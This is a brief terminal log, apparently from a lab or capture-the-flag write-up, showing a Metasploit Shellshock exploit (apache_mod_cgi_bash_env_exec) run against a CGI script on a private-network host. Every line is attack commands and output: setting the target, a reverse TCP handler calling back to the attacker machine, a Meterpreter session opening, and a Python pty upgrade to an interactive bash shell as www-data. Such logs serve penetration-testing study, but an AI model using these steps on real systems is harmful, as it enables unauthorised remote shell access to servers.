 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test
TARGETURI ⇒ /cgi-bin/test
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.19.142
RHOSTS ⇒ 192.168.19.142
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.19.134:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.19.142
[*] Meterpreter session 1 opened (192.168.19.134:4444 → 192.168.19.142:48892) at 2020-10-15 09:40:11 +0800
meterpreter > shell
Process 1488 created.
Channel 1 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home